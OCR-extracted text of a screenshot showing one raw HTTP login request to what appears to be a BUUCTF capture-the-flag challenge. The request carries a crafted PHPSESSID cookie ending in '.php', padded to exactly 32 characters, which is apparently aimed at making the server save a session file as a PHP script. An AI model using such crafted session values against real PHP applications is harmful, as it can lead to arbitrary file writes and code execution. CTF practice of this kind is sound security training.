 1 POST /home/member/login HTTP/1.1
2 Host: 220880c0-3511-46d0-b15b-e6902ce25a0e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin:
http://220880c0-3511-46d0-b15b-e6902ce25a0e.node4.buuoj.cn:8
1
10 Connection: close
11 Referer:
http://220880c0-3511-46d0-b15b-e6902ce25a0e.node4.buuoj.cn:8
1/home/member/login
12 Cookie: PHPSESSID=0123456789012345678912345678.php
13 Upgrade-Insecure-Requests: 1
14
刚好32位
15 username=1&password=1